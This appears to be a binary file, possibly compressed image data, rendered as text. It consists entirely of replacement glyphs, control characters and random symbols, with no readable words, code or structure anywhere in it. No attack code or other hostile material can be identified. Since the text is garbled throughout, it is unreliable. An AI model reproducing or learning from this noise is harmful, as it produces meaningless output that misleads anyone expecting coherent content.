}��+I��2`	�,](����2�^���&���Қ�8� Ip�%��ϝ҅���A��� cbY.M��� ��p����.H����m�=N�©,�U*B}�ư�]m�r�r�=Y>%�"�ʄ��B�z�ܝ�b�Fo��q!`L�-4WQ�G*d�e�\p�t��~���91^�6a�^Vף��C:���Q�K�M���~���k?B[$#%�:	�v��ɍ+s�SQ�<l\�P�Dx�ō�� Z�p�DVq��F���)=�����{E�� �0���pp��&D�0��rݱ;:�����+0@�ܭ��m�i�sr��رw�Y `k�ǆ�{���PxD�`���6]���&2\ ����\�߄\�����T�;[�-X~�Ր��	���qx��G{?�@9�bx�q8X��ցUd%�,�@o݇��5�Lc	 ���:9w�3�؁ݶB � j�;E*�Zha��5s��$`j�1j��&�Mo�
��ß��^ ��K�=Wڨ�!@xq� صQ:��4���i0P����
u�>AeZ̯i�p �  ��.�����,U~D��^=_�}葎�M�`���tpӦ��Z�j�w�5P��˦�*��R=��Z�� u	��b�}����m���O�ɾN�,�J���|Wg1�����~���?�*���\���ʝ�����\'$���(� � x��8�>�GFJ:�4~�6�� �7� ��%Q��h�W���L!^ټ�+0`�P��7<�
*z�`t�
��� =P�f�WoH�)_�~��+uO��"?�o9���QFpu9Ĭ[�ń�y>���K���^+\E2��'kCa������D�BD-O>���4�����<xw+Yt~~4m~{��$��{	m	�00I�KK*�Z��*`}��\*���})>}�����K��ϻ�RRt���!�HPJ�A��H &@��xI�.�-�z2eblB4�笤Ig�Rңw�b�ʎe��"*D��3�"&x"�A"�(]Zd��=���o���WĊ��'*t���O�x�AtB-�"���	� 0pB�N��b��*TP�X���[�j Sd"64�eB�	c���o����x�JPl'��cbk���A�
a;�bv��E޽���\+|`0 �#n���`�A�}�H��Ǉ��$l�1���'���=�������j/�$P�il'Sk�"��!�)E(� ���)��%�!E��`!��*���-���> !����,ꀂV���N5��6��G3�<*̐�:8\S�@��#���C�,S1(�A�P��A	��"D�0�$)q��^<тXol�"�3RKt���4��T�K03@*���
4% C�c�^��ӗM)SM� Քf��0Zm��FO���Yi��֩mQ��Rp�Gpt�+,0���	2�j���0�	�EA�	���y�@g����lL� ��Т �XS��6��R�nQh�K��	W�E��{�ERh��Nle��np�N8�Qc�a�«܍��O� �z7�ߧ�U\�ÆF4�}��'�.2 �k]B 	n0���~����b��{��
!p� ,m������F�*�h�Hs>Cό*���@racޔ0ް0��*`�G	L�IV��ϔ����Yn+EM	Uhm���|�mXb���F�&H���ДQ�&�����`d@%�"�^�/t(J,CG�
(K��N@�Um�A�\݄�Wܖ��P���0�L�-���,@�]x��
-!@[�"PDc����M A-�0m�m�l��v:l�V���M[.eL���ma57_/�.��.�ʿ� �8HMq�ÐzuA��y |@��I�'��eg1�A�5�����ed(<�Zh��NX�=��_P�ޭPf4<�Ʉ�:(�dh`�͐`�������+`��BF�X �%L!��8j���@kR����v��Iic�@��6�$n��ۗ�C:q��Y��@'�58$��9�
C��=N�3SM,2���g��V�D��X��~򨡼$4�TG%L��>����@ �>Al��l�+��J�pF �8�	���gK[�n�쏁<#��F1��L�&0)��Қ�̦6�w�	�����Ĺ?r�� @��Ӎl:\0��H(A�!{�{4�O�\�b x��0p���/�!�T̆:ԡ�[��@��c�F!J���@
-P6e�djz!b:������  i@4�(5J��8TЅ>@��� ��1 ̋[s�6h��2�)�����:����a�3�Hf-Ea������I!�HQB��1�]��Nǒu�"X���H�ar�
�[�ɹ��^�X�5JҬ���J*-�J��7���-z�a�@8�'4�/��h2�r=�@�	���`I�h�r)�ín�w����v3ѢH9��?�g?�q�V< 0o�:���pO�@��y���(vq��J� } �0�#8�c<f���-�FY��`�B�{C�Z�&�� 2`��tPD�J��Ґp)x`pN �@1^� ���a��`q@*�*��Gf;�T�X%ǺQ'=�ɕ�������(�����&]�@|8H�P��ZF�	L0��^�c�eA���@Mn��,�X!X��Jޡ�6~ %ۨ٬�fvp�I�l'��͢
�7�tI<!�pBi[� 4�y�l������g}���	Kj��ҿ��_C��`�\д_>�e�q���]��$��X��X|�7� a�&�@|��ןy+kb��=AA�-!%�_f߰���( ,�������|mm$@�
 UP������H0Jխ`�������u����U�05f�E/z��w��ЇlT1�[A\Ⱔ����p�BА�e&���7�>	�*i)�D.�HN~�D��&�?n89 ����[h80����$ �`��?��kq<�l�%�戁�5�Ī�V�p�B���d�!��	#(m^r��]�*e�\�b �<�M����?M��x~I�{����78��w� �/|A�m�78� �	Q���O���k���z�Ƭ�� ���
���m����B���㴉�2K`�ھ!���i���H(� peV��rF��S�P��3��r����f���o��C
1Ծx�8��r*p������[A�q�����d&[�1�������Wx r�pe+PSl�D�2"0^�rfY0s��AC|p3'��4��5�gCGz��i��XJ�f	�tqPRW�v�Z�Z�  0(B���� d�h��*����v_C� �QS`[a�w�5wr�������H�L�1~�w��j��)�҂~`�!���y�; �V�A��O��7Ɔz��^�{�׈��{�u	:���f;(m��4�2{qz�8m�3b|�WsjE|Y�ṅD(�n��BVT�8�5�Z# ��o�wo_~cs~P%9q�n�p�C=�-D�pXDcC��=d�	����c�
*�4gr%w'�w�'O�]�c��߸�����mrt�-�H1� JW
~�F+hL�)7�t9B�u��Yfw� n 2�N2� ��~�����+�Ehw.�&u-��,����rw�5Y��Í�T������� e8\��yh��� Z�2��bPy=PM��mc�~�k���1^�������ǈ���l�{����&,P�=�� Жŉ��{��Ȋ����X4�����|� 1o����65�$Z�/<�5�8Xd/�5��TMO"�@WaJT�ר{�:aR�WcA&W� ٸ�����q��S|�F�j�t�4wrH?�|�DwP�7'STV�]�`
�y��U�� fUJ	��Ðw�2p	�e�]H��TW"� �
B ?�DN@!S�0=�5[28��1[0����,@i�X���E���Q0�f8i�%�`I$0Q��"*��M�W�u��I]	���O/Jl�(POБ��|��:
{o�{�6Jj��Ɨvɣ�(�{A�Ǘ���Ǌ-u�-e��h��6���S9՘���}p��@>�/>�}"�^S.� �H���FTR�(�� ����;a�cƳe�@f�����@ (y;�ɍ�j�Is����hn�=��*�80`  b`�&�6੯�J�I��414V7A��Ka	����ɂ.OW ]a��D!����m?��V0
O� =`u�y}&j'�+�G=0d� :My���Q7	��:�7)�SPjz�H�� :#:��T9��� �&@N���l	@^�1l�cw�x�F��k���C��7߶���	G:{�9�!@9/��/�J�G4�o�"=xe餆����6q�S��}��T3�� Ek@6����R�Yw�(��1&%�N�x��!��8ʗ���@����i�n�a�DJ�HW�DBԩ�� q��
4}�u��%�Y��V �2V�Ց}�6J%ޙ�
ɐ���
 Ӆm�cL�Z�|�)p��Z�%9�Qଉ�PB� �J�*��q��vJ���ѓ�*���������b���f`��=�$
��r�hI� ��:1��O��1e�{�{��>
�%���2ɦ�E��8�⻤�A9&��.uD!;�W:�E���ӷ4;U^$0�!fz�����@�hFg�g5�7�PJzz�U8R��	���7-�'� B &_@�S0�YV5�0�!*"���R+� �	,�{����"��4�e�P/��Ǫ6vWV��,m�&�C�ߩJ���B�M:���7Pm��Cp)�k�N`  2��2��6� # ��D���U�f= �.麕�`��ȳ����x^`����������Q����;�O@�&�;�� �ڢ�%X4V�����
���k�����[w�K��m/tz�|�˃& S�˃N���s��.<��|̀���#�����f
�Z��6��o*W)�`��|�Zk ��0����%ss�"O���:�1+ &���Ugk��Y�;�O�+�RB�nR�d+D��
�)P���q����V/�n�zX�������k��O�sW@���-I<7�j�W�_L<!���:r��2����ƥ_�0���ӹ 7�r��
���ǏȄ�MS�iO�,w���"�o� QY��;�;�Q� �<'��	%}���(�Qefm��-^w�
+Ѯ���+��;{��:��d�y󓧧=4K$,A/4,��|zd�f��ܾ��ٛ�̮�����(� ,�"&5萳P�Sw�ڜ8&� �dʵ���=	��^�V�N
�5�&:` %���KN@#@ ��S�]`F0H��&�9DVJD*�F�R �3\���3����s1�û�����������9yz�H0U�T�O �-+@�yDp+���'.����J<���n�3T��Ŕ
�*9*!�����'� ,��,x���\�T�i٪�b�>�j�R]�A��J+�e=�xx���P� �{H��ەiHl�s�߼|���|��V�偍߰� �C ]�#T�8 �p/�!u�&ى�|e����|�q��.U�H��ZJ}�H��L�R6�}"v͟��r��}�	{������@�� \�tS:@ %PPq� 
 �����/`0��Ϭ� �<8b+��[+!A`M
��P91�3k H�Mћ�sj ����E��з���F�-M�0� F\�U\Z3�7@�G��+@+��u��
\�`p�����2uEZ�9��k�C�:�.)��ѓ���k�#>a!&���"�!x�я����Q�@���- �#�F��"SJ�k��O���7	 �M��.�/��!����&��v�� �A�� 	�e�ɍ�n��r�u��r����z.�2�4ڇT<�\@�[��/�x����,��`�+�ͽ��%EC�5���- 80\p 0.�ჱ�k.p/�L��M8_+��n�"��UE���n9��m��.���1fz��[�5�Q�nv���PC:m�#��#�(�h���f�h_�mȰ<QZ+��B���gx���w�ŏ�mRzC>��&p.@��,?'>��,@���_y9��n��`m�<�e}�%y;��h��K^1�l��(;����-TH�w ��������H
�
--
#�#\D88`}n.C}\��
8#����tY��������+	~$�0�I�K�*�*q���<,3���,,q>�nգ>��K�I���RB����D�E�2E>B=Z	��@�z)�ہq`@9q2"�.]\�9@��"Aވ42ȆY��X��%˗+2����B�r.0`+�)sBPT(
 �P��Mm$@zT�� O�<��H$M�БB�Y:<��ࡘ�� ����\\� "a�*!>tH�w�pa?Yl��P�2W8���0k�|a�t�U)DV��IBB����=0M�}i��L&4���o2����A�A�P���{�'�>���R�kg���Qv���bʎ�ŷ��e��(M�$0a(֣$��W���T%ELB$��Z^X"�}�,�������,�����`���H�EqS�p
���	 ��L.<�(�/ø�LM쨣�Z�sq\�G���8h��8C� A()��;��s� 	x@O=���>`~)�?QD�\H�TP��(!�J����)�3����H��P�JY$�����J���AMܱ�N<�T�J8!S�P@R�%�my�樬^��c���%(7�'0�k��%�Zi%Нq��\���^# �@�؞)���b�B2�r�->�)+g�q`�9� �2�H�j ���
����l�� s���������E���^9W��QW�t�)��vY�]�w^%��0E;T�����
>����� ��p�^d�
�"�w�&a�<뜳�
��$��YmPA&�Rq<�E��Ȁ�^��J2�ǌ`�B 1��H�3�r�0��7o~�$7rg�> ���G���X��Z���4�+��$`#��Q�17h�B%`�aF.�p��&N�I�j�Xl�����"Y��0��*9��;��!A�uYhj�QkƥDOA!�U)�Pv�n��G�ݣ@���Zh�U���VsЮj��� 1!��Xp�b{^p��!HK�
�A�,S��K  H ��UY�`�D�&�����Q�	*�/�,탚HNrV��p7%l&��=lz���g��`
= O6�C�=a#Y:0�)`��  Y�ĖAlT2[
��W��h�SI#P�3������(�
��
��u�=�I�B�q��	�S㾢Ex l��	� �v#%AG
���g).(ґ�04R2���X�T���pG2��WLb]28��V6.9>�Fզ�i� H����<)"�x�"r�"�.P���K è\ awߢݥ������@Y�6��;L�OiCx�0�J+E0]�|���j
�� >�	�;�2���R�kW�K2�,&H��0��+^>�& `��ˀ���e~���k��� �-Q�����s��H.K�ѐD�0�h�7ͩ�Nwڶ*�҉΀dh�)�;���5�æ� dB�}l�@AH�lMTYU�P��h*	�JѨŲ� ����z�	���F +@U�B�߄�嵯��)�ǯ�(��!��g���p�7�D��}ȓАA
��H`d
�\G�F���ذp�K��J�q���l�67��c �F����3$%9����S�D.��(D}�w<JN��;��o(C�I�P������$����w{�%�m�!?�*X�˱@�p>�x@�&�#<p`���
�� 快��X @ � ���",����+Q +GP�����gD�J%��lבbt��(x�6���=c���-��u�P�w��^5@=�޸c�h��l4#ڇEK�*˶�6}5!O���:!26���\k���]Jt�6G��@�Уrp���H9x�$!�!(bm��\H��}�6i#w�m�����N�!I*ȆFΡ�p�B��& �Ȋ�J��ö�ϛ�� � ��Z�q����@�f�&#d.O\�J��r���Ȉ��iLՁ$�lP3���m���Pv�N�@�h-�RP�(p�h�e� � V�^H�i�v���g��Z�rO��YO���>S�-  �+����@1,b.Kt@��`1�� s  -��h�3��`R�U�E^�cP	�oI@G�z�a��aҩ�g�*!#d�`*�v���H�Z�j~�:e'#;�q�e��F�Y}`�]ԥ�t�w�������[R�b���S���-)� �M	�ѵ��}�;�3��BRG*���#H�}Э�� fO�;��P
θ�4�ϊ��:0�2�ϼ<s�Ue�9�� }�N��8��F-���Ԡ�@ ) TMYT/nm]�b��& !@�X�NMHE�,�󊲌
�G�����#��)�����x�ǃ�)Ɨ��;V���Ev�i �u�-�1�B�D{`Qt�_¬�7  �!A(�8��jW�tX4$�cHr�JK .S}{�����"WB�3W �+�RC>�CH�C=G2e�Y'tEw�A�>FnR�Um�t�4V�Au!&uB8�?Hf�eO`4��A�sW� 3 
qIw�!Ywv�@X��g_�5ڴ\\��a�bX�^Hw����2�8��f�3"��%R2���7�J�j�BO5C!�`�aC�p��y�~H_%�P9�� �9<��`W�@{��b!;� �pF�sF�=:��N��h���M۴|�B�u�=0K�E	� �}���q�P	�m�+�OH�~�>��`�g�B ��?+p�H��p�waD@0 )�#EЀ�H #���^pHIT�b�T�Qw 1?6��AO �xs�s�C=�Re2>�RRV�.3=8�eO r�e[6fQRD��W43F �AW�a40	
_��"o�6��8��%!FO��d(�!0�F��_��G��vwh��w�0#�iK �xu�w �p	��IG��~j'f��2	�0y��8s���ypY�"�1 6X��3�S3& O@a�	C!f^�fL��j�gl�:���+у�� :�M��y���)��L�Tq��'��]&�q�+[A��n95O�86DYBoc, Ps�oА�P�'�b�a��
�`��<���X�v-�%��F�r�8����ȏ�(��{��cXw	1:vt
)3�t(�s��J��� �=�L{0�-�2���JW �G�R?X�*I�!W,�9��g31ir��#��cw4Z{[S�J���G��':�u�Xk��gsY}p�P�ZK����}�idy%�!��� ��8'`Nz�x.�GU/6�v�z� �U ���MNП+`�蔘op"�-��~�5�yDN��0��	0	ųM���0|B��#^UAQ�&V}p�1��N�&�e$� 0��O� �Woԛt�,��~lz�U��V��Ȫ{�?40 ��� Q�Q�)��YR��>�2FP+���$ƁA�gc�� �M��B��"���23E]�B�CO0;�C���s�џ���D�&f��Z��1T�%�
ʒ>�����3�]��FTj ��!��
1xP�#���":Vj�*�K�^X���/*J����&$R���	� Zϐx'GB�wor3�xX��C8(��k�84�O���g �&_@�!�0���s���y��CR��R��d�>�sz �B`#0�#�O���e�6h�k�W��LW{��a�Dգ�XQ���aQ�`�*3n��)*XQO�����s�P���	���&���jc�a�ڊ�Z�WDP���R 9���5���I牋.)����b`�D�+��U��A((@���d�T�o�P,5�����U�ҩ"������;V�����Xg�}�FԐK�!��8c��W����5É���� H��kXQ� \0��Z'�O�O�wpfIb�x���gH���t�u��oɫR�����05O�A���%�(�	î �&{�O�C������Z�k`w� N��Ե[��l�;��*J��t&`  �B��`^�]7Xte�pc:��:>H%�g�y ��_ Pv7��c.�!@C����ێ"��#��,��;������
��Џ�Y*r���BC�@&3C�+tW��RdS�,xu���(ս� ��Z���tb;#� T\4����RFد;-	DX����f|ѾpI}��_��wE�ſ��W���o׌�+�i���k��w��fhI�g33j������rv�8�Ja �xl�$�&�
V#�dL�@��`/l0 S��o�	06޳-o�~!
�&L�c2`N�G�w51�ė2M0��,9�& |K1]��z�}�0"�!��48�F�D>�H�X���;��O��?���L�ǥ���"�����kWm��*�߅���0�֓0 Z8�*����Bl=� ��5X�t�"��!�9�Z��kʦ�豟��tH����ʅݮ Ȼ^��bú�(%��˾�b9$D:`ق����F�`��̪��:�ڼ\��ͬ�ڮ�;|w� �C`I���X��&����fb��e�b�qZ,�|�L��1�-�	 ��*�+��"��5�#镘��R��>,�P�z	'=LZ��#�Vzd�(<�{��K�]]Ń+��-�w��_L	�u%V�F:pc?M�rQ_�W�O�; ��e`�A�y��f��
a<+�T� �*Fc&�ֶ�E��ȏ,�2nH��H	����/�ٱ+r-W�Q�AB>�|���ר̂���y�6خ2ޑӇ�S!��=c�L���ȏ���6+�m�l�!w�W�i�id���G:hͮ��l��y����\i�`�d��ף�����)�,�ku8���R�x�g��^��g`���ܞ�y���*��؝�!�>�Ƚ�"��=�] v�k_p$of"`0N`�����p���~��n��+-c.�����P#�/c�	~D�	-��h<�.�OBݸ�����������^?��p���$>ՕQ8����x/>��E������J%c}�z�:��:(r� -�A�aW��`1�} �����������|E�Q�3.�QޞSAD��b�戌�5�ظ|���c�=���쯀!��
O�[k� Z��9�Qǂ�|��:�T��|�~ޱ��f�����p�`�'7=�,��i)P�D%�7G�1���������E��V���j��nލ^�����(0[t���A<Q:��D���~����~�9}X]��E0O�w�yL(��@WKÓF��k��hL����O�f �����%���϶Z�Q�j�i��O�G -��+��:�+�Ac�x��2��o�p?��a�7N�� 9��1�jW�	�o1ѱػ3�
	^-�=;�^&�R$p(�J��{������0O��-O:=���������#=#O�Q#:��#&��#Fn���#N#չ!	Rx!�������~$0�I�K�*�]}3,K��:C`nn��K#ɀ>-\2�-�˧��u2J�&E� 
�l	�$��gNY�&̙0cr�����T>������O<��@t��!�1�fܛ E�J}���9oX�
�'q$�;�X0q�8����n�ȕ��(�F��=
�R��X!)Ң4m� 9a� 
�*HA`��a=tD95��)�����/� �`H�C�'O���!!�h���{E�,�r*N�����;e��cAȽF3:�)ħ��!$��i�v�ËI�G!�L��g�K˄�=��ɏ���{�=���?�
 ) �h�u��`���C���*x��&pX�!(��z��R*����(��l��s��D!#���PK-ys2pQOf�%�3t!C��Y�j�t���s�;��3�}��FEI��L`�@�;�)���V:�C��y��učB�T�I(�TK-�$(o6n �O%%��QL�ӨR�l�TO)��S�&P�}�A�~N�[���YUQ��ŭ�QZ'���ANP��b2[��	A��TEe ܢ��:8�D؄&�v��E ��[
lP��@����n@�W��"wܽ6�=X�tw�g� q��V|7�x�W�@�'	�h�l�է���p�_u��G���H4�M6�^8����HL$�g�'����X�Ca����G�̍��RK���t�в�5��l2,�8�	���⹀A!h�6����nC���PY�<*��%����?bO1&��x6Ă`�0�q��ǜN~��mz��'q�4�5!@ #=�T�K٥FS޸h�	D%�S<�TW�RⅧ�2�C���f8��j��iTS����J�o���H#	��@�����m0B��Kՙb��~HA@i(�.l�F�][	A  �˛��F�W�h����E �F0�b0�=0��&H��,@akX(��0���=�z��꣍��;��D� 	�ld��P\�<�IbhP!	�LR&r�	�q0���F�*�F�XӦH"B�@j��-���jH a�AX�і/��f[��n��#��)W�7ڑ#�[�b%�@,n(�R�5��M��x�>H@M�sӛ*9:&�3w	I��9@!&aX���� 8B�	ʢR�::�Mu]AB�(KIE�	��J6��`+KZ^�;�y``K���ꙷJ
��@H���+���0��2�p�&�@�+:a 袃6b�!@	���g��x!\����wA�l�`�h@��X��R!�##�Fp��z� 񐇾ss�fcA�	S���'�c�PѺ8�B0��b'�@���ό�S1(��ab�����w�[��
)x�C�����Ŭ�k��1#��%�-Cp�8n&U�U��`���H�:�Q�vK�D��76��JaI�p��S[�y<����S��i��m���	�>��l�D��۔�(M5�Ԕ�2;�]�[��4�O�1��\�@'�Ō?�Z]���9�6P��W����*��	����QC� @��������SB���o�6�À!���X��LV���Dv$`A����gj=[(�ߑ�+=��w8��=4n�ҁ	�R� �))D� ���D�)������A�l����j�!V"�=�Y(�v��S���E]����"��h�K%Q�����U��8d�R��#K2���Bhî�x�7�NiŲ�ʕ��guè\r�>���
x�%4Àx%���և�vpI���hoh�v�-��^2YPV�8 a�|�:6X��@�@ZJ����:U�5'���fƀ�f�`F��h��T� h��mH�#] e�)�j� �-��RvLͺi�n;?o�/\���@��ן�uo}�+_x��>q0R��	�O��(��&�LJ�3-B�M�6@
�1w������O��VG�ƍl��A~P�� ����;)�NO?�t1�/�����T�z�C�z,���S� ���K����~y$�ls���|ǁ���i��Z���0N�����!6�M�p���f�FrA�w�s�����#	��	�9C:_&@�
�oWڱ�
A0KZJ������`�j)�/���OsHq���;ʂK���? d���@�E�km^��Y�]L]bW� : Ė�K��'5�v�kZ���X �+H�q�; ����.��M����8�H�?���n�\7���A�[_�D�Ca`H����u6�N1x���7� �#�i�x�>�QR1M����?�.^4!x�.�c-r�b�T��w5��Bc>���80�8@ŝ}[�R�r�6t�s$X�Nr��w �TtFW%KP�� ,�f�f`Bnfk��N`F`bgw'z�g#xs��a'v�6�Jf�y�B�`yIw�6I�g3� ;v7c`(� ��@��}�w�b$_Ds_��O�E `yD�  " ��O�kpYP��1N��٠Nr�z(�	P��l�0{I� �6��m�	��^�|§/�m�g*��u��B��0�0&���g}��ې ���~��oaW~��AFm��~4�p�v&V`�'1�6�/fr��&�DL�>R04�5 	�qkxU.6-t<�z�[*�� ZÁ"�tm� �1 Xp7�Y�	`,WX<�K'W�p�4(9{$g<`LG�7�E['9�Va#�H��'�6J/��M8�gW�H5�nwv8=7w��O1 �- �bP@{:@ -�͑jA#�x�'m�4]Q.~�O�y/����a�a��ȶz1T�P �R?���Ë����?P�V�z����{��
Da\P�p��� �ɷ��b&�@}��}J��`¸�E�e�I���vh�R ���� 3ES�T7U��W'vDr���H��H������`��CsI7V���6�6\X�b�������GЏ�&t�e�8'�i��ea&f�f6��QK@lff|�g;�d� $9I9DX'5ِ'J8v,�.��ב ���))\k#;9��iP � P�A?JiAF�͡���߀ x]�  �ZivN��W#!]�`��e%t��R��XO�RO�D|����{�fɗK
��Y�>p.ZC2��'�� ak��Q��%��릅ͱP���ř�8A����p��)pT�@�~35S>卭	}[zD{�	���/�������.��R��\Ds�$�`��ɐ.�rg�Z�$ ܐ�#���ٝ�Y��٣	��XY2�O�* g��WI�!,� `���u)q$���&�+ih���]�iG#h�?�:� 	mjZ�_�$��l	{P6  ����z���H wD�6m�.-�\�9�'3J��P��t�C0D�`>
mpOoi?(` D:�d�I�������I� ��{P32UJ0Ɛ��ԧ��n1�qo�w}�a Ǘ��Ȧ.�-2Qr�� �3oÚ��!�ɳz*MwڛB[�D[�����yO	��I��5�$6�����6hd��窏�UZ1pY6��jIXf��J�� fi悭�@s�r�u�t{�f��	�z�a+�@�������/Z���#p�j{�脭avwף� �}A�)�$h3��
��Ձ������J�'a�3��W5p�K�����@ڻ�@{�Ű�{'�L���@q!k0��
���i�@��1}�w���`�Ʋ-;� g2��hE���u��&g!�A��3�G1D�Cc��[�D�q痀O����S�1��F��X*Z&����3KBW6�ِ�|���k����Gq  `��Tf�tJwWv3�q��
9�)�a�(��̪��H��v$���-�bw&� �� �`p~��	��z{Q< ��u�U���ê��fW�!h�)�����qeүBn$�@ &Ի��-P	�vt�+ �褩 ��(�<�a~!�#�g{�/TՋ��}]��{���-�(��B�.�o��Gi��IY�7� 9�
�ȧ�ǧ������D����\˯l��3\:�E��2�t&[_�*�s�Ub��u]��lh[���Ex���7'�yvtd�G.�7~T�/|S�W|�83l�2��1�#� �� *���0�=#@B����\w�#Ő�%�H�b���2��Sx����Š��a�=$q��{��1`J1�j�����$�oI����;���x��/��K����20 �\գ0�K�{���E�f&b1$poQ)e�5aS:a�����o�d]���9f���D�\D�I�=M�Ȩ�ܿ�\�e��j�294 �L�,dF�$��L���6��Mp�Yh��U͞���|͈}ؔ��-��7��6�3Оm2�V� bSY��Ί�~�Wڥ�}��*(u �<L�E ψp�A�2�%` �3���pM�M��Wdp���9`L���eL耽��G]P�p��`�O@��I�=����I4��k��j��|${�>\�9yұ?�'?��p1�q�&d �Q�Z�#N�P-߀V~��ߵh���M�pZ�B�յX	\d��h��e�
�g".��؀t�;@�ja��9$4׫��dVG�i����et��؞��l۶c���, ْ=0>~����x�˃[�ҷ��XO�Ɲ�
HN�Ї����M�],8�2��R#5- ��*H0�5���|��~S�o^�G¬-�������B���
�Lެ�~��%"�(@m�����`?�p�(i�����8��2�2*7> `f�'HPX��ױʵ�An.0E0Z��M��(����B0Ֆ#�ܹ�Z!e��8E����$�T�����j�1�����Z^�I92�� � �%�L. ���`$�2N�c�` F5�1��.�F^�e������7T?�%q0�3� �HgtZ5�3�].�=�^^��r,�ΰh��]����M�O@ u�)S0Q  ����=��z�R�[���-ݯ[,�^��a~��b��k|}��]��]&���1{N�B��L?���@���6�'��^T�!Dr�~p�������~_��f�TS�6S�����U��~���1[��l#��	�p��_�'6.�������O��U�t��VQ� QI"������cf_�hV5I�R?�&�t�����e/�į͍=W/gb�>0?�#6<PF���S��������;0 3e#��X9앜s��ڌ�@13���#������� mn}�1���-O^ k'������'aiF��4g�42� ��H
�#-^�	���^b~�~:��:^�OO��OO-�^B�ϡ�CD������B��
��N$�{��$bC2��B�+B~bS����{
�KB� A$<D�6��� >4E�7nH�]���[-}mr��b@� ��ꤗb��*@����(rƄ�S�ϟ:��B6�(Q�-T �Te�:tx2k'B�1��Zzk�	�� F�>\��	^�0��IT��,(��eK�{Q���a�k]5�����*XH�#�E�Ȗ�L�ч�X��+�������ku���u�װ����C�k�>y�4�N�I�q��B�[�n�"J�����1�A�ؓ%�ݜy�ܿ��\���~�t�}���E��X
)�w�L)�/EE׀�,� SyaT0OXpNsJn��Rl��qdQ8
81�-�c";7�D ��c�=t<�݌S�ׁ�tA��@^) ѐBZtχ�t�$}�x(�G{$ RI��$�'	�J��TP9~)��1)XT2̥��iN���)�
B$X00D��B��F.�)��:x�lP���&�K��Az�)a��AӉ�����Ze*0�Cc���Z�z�e��Zj5��_~R��C���Z:�[n����#�5ˈ8L��DA�EH���M�F(��-��wʡ�!R�q�)(�,��Y�	��y2)�Ld�1�����x���� �X�@1�c@�$��=F�2(�����5J0�(�c",�(D�+3>-�hs�a7ō7��P@6��CD�WёL&�d�#'	e&�)aR���j Ғ�:_��e�c�D�I�9ԂF�S�f�mf�qz��ju6����hԋޅa2�*eX�
�ҥ�nj����hP��*�eq �*���q�1E砟Z�i���k����k�+k	�`l�$����� }�!�%Ղ�Bw�*��\Q �L��+�x� ��`AHP�{#�a��p�A��}#<*�\K#LM ST1!X�_����]�$�����
��2���jZ����!� \�R^��5��� ^���)G��6�4o0��E@.�6Аp���+�Ɠ�L��O���2�b��
q�+&.�Ln3�1���8����=E ,��\���H��K@e��-�p4\�'*�<&4%�d>Й	��<�
� ���-�tWQM���6�K�3F�,���^��'N�t28���_$�	���c���n��!d�',a(�C>�K7@ k����O_���L ���O������[8��:���05��=AX�3r�g@@
)�(x�%p
q �����t,� ��)`�~֬�L�`���%H�@!
g�:ԅB)��5�Xt��bǦĎѣ}�HGJҒbtv��!�iO`�b������9c�`���a��k\��Ǣ�q���AI��Q`,2`���p��Ъ4M�zx�ծ��3Gx��y��5�u�J+kz`�cU���$4�|	�P��Q=a��0"~ �5�&P�L`��,���^�K^�"&|೛
5i���[חC.I��L�&��/ rm/|N�bc��5�A@v��G�a�*�2������@M�p�e�6�g?�+����'��<����v��� ��d(�R�)m
�zכ^�n�mpR�A
E����rBi���	�: �2B�b�d,c�֠4��/}!�Q�8� 5T��V�*WU���/c*Xh�!�z�E�nu1��ڃ�R򭛍�$V
����`� �Bxa
�2b�Ђ��O��	6 K<m^h^+[Y; �r���Ǜ�c"s_��3�gBs`j4Xj��X����d[	]lB� 0� ɷ������� ~�ç�&h)Ԥ U�t��i��+����	����@��{�L���-J{�K�R�׼�q��;D�����J���.y��We���s����ۜ�jlɵO"�	{{ Vj���A,8�Xxp�)��q#&dL�
��tI�-���G둯�AAY�VK'�D���ݡZմ�V�Ɓ����F0� ��a&`����-<�D��!� $8�˽LC�	�!ܫ̜�l2�f(�J���,9��(i-���nb*���R�Æ~���ַ�uE�:� �qYFvz�`0S�<Тpn�6.2B-�-T��~8�p���"��%��K�[GѽQ�A2��`�t����F���|3
q��J��$j��-ɴ1�t�g*.ܶٸm�����\��*���F��7��J��G.2�̽W��Dք߫Q�k�
��s5��ٍ-Y������̀�wdw�=x��RH��|����J� �)�aڄ3x ������@s��٘šsh�f��/�n�
^�
�eT�ؔg�?2 ����HA�[c`��u[�h$5B@�t\)�\����@p7]�WtWB�0��\}�1�wF�j�V�k�f&��^�Մ��^��V8�t�x�Յ�E�ek(�M*�A2 8�7	6~K�U�z�z��m�W���0x�m�6i��{�wW�{X5VI��T"fG,0��b�bV��+��:>�|'!nE}p�p�p�W��pܷ��	@SA$^1,�	��r@ [hD%� �a�cw�l�rcq_�c �sg6���sE�f죀EWwvt0?h(D��)��HpGp�,� ��@R$GRj�5B.�Ղ �20�+@B�\{�p$5.ʃ3�Rz=xP�x�WD�1�x�^��/ly�� t0[�_(y��D��T"!��7�3z&�zyx�8��
/i%px�6)T��a�AnC`�s��#n#��C#`K}�RcU|��ȗ��|1�i�VӇc��		'w`=��q
����>�1��` m���)���fqC� O`c� !�v�t�X� 9�ı����ӌD���t�M�g��Z��g�� �E�(1��`Q�pEH g`� #^���u���X��6&$p�7Qvp�,A�R1jv��Ew&��
ٌxU��W.�.2�H����9y�'~��������#y3yUX^�V�t!m��9�xm��kTqB���ٟ��{8P&��Q�>	o��
=P^PUl�K����ƈQ���h�+`;�W,�H!��,a&H��&cI�f����4�D`���P r��BCP �m@PN�3ߑ�x`h`Y@�}��Xs����f��/�^@��D��X�b*�:P zAC�7P��g(���&�1���"츧��C�SD����/ț-�5(�������r]��?�O���ZB��I��	��kW(�کkR�0��� m0P�l�蠝��#K1P��9���U�?��A��4)��Z��)�:���{*�*3P�2 �]��]@%����s�x���|kա��&; %�Pp��"p+��t����}1Z}0+���c2�;J��
)P`�}Z�@ �TbQn����h���JX
�Ev���L���a:��y�sg������0 Qg[�p�x�KA'كpQ�`�Q4��i�A�5�*��� �jڜ���+�L˩R��^Q��&�X��	�e���Ъ���Pyn��d���� ?�)n+�g%��j�v{�Ț��QG�q���h�N� gؠ� -�T*�nCP*�b�ꔹR�/�H3cu
;SV��zI�A �����+�1���GńlD����� �073g}�r�Y>�͸�ub�(�C��3�dj� �Bڸ�H)R��!�pN���'��8�A"B(�����F�"���e��Z ��-T˜�%�x����S+��:L��V������&x��H
s6����cc:P� V؄Q�����b�Dն*�US8�jt[�r;�wk�9Y*��8|��G
��nРO���!0o��'J�'b���+��H*�O� �����	�p��C���xe�����	p�u�  >@ <���fZ�V�E��ۻ�g�
